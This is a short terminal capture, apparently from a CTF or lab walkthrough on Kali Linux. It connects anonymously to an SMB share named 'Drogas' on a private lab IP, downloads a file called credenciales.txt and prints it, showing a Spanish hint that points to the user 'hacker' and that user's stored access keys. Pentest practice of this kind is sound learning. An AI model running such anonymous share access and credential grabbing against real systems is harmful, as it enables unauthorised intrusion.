 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# smbclient -N //192.168.200.4/Drogas
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Jun 27 06:20:49 2024
  ..                                  D        0  Thu Jun 27 06:20:49 2024
  credenciales.txt                    A       95  Sun Jun 30 13:19:03 2024

                7735807 blocks of size 4096. 4019081 blocks available
smb: \> get credenciales.txt
getting file \credenciales.txt of size 95 as credenciales.txt (92.8 KiloBytes/sec) (average 92.8 KiloBytes/sec)
smb: \> exit

┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat credenciales.txt
Todo es mejor en con el usuario hacker, en su escritorio estan sus claves de acceso como perico